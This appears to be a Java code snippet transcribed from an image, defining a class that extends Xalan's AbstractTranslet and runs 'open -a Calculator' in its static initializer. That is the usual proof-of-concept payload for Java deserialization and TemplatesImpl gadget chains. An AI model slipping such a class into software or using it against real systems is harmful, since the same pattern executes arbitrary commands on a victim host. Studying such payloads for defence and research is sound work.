 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
public class j extends AbstractTranslet {
static {
Runtime.getRuntime().exec( command: "open -a Calculator");
}
public j() {
}
}